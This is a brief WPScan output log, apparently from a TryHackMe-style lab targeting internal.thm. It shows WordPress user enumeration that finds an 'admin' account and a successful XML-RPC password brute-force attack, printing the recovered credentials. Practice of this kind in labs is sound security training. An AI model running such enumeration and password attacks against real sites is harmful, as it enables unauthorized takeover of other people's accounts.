 [+] admin
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By:
 |  Rss Generator (Passive Detection)
 |  Wp Json Api (Aggressive Detection)
 |   - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
Progress: |
[SUCCESS] - admin / my2boys
Progress: |
[!] Valid Combinations Found:
 | Username: admin, Password: my2boys
[+] WPScan DB API OK
 | Plan: free
 | Requests Done (during the scan): 0
 | Requests Remaining: 73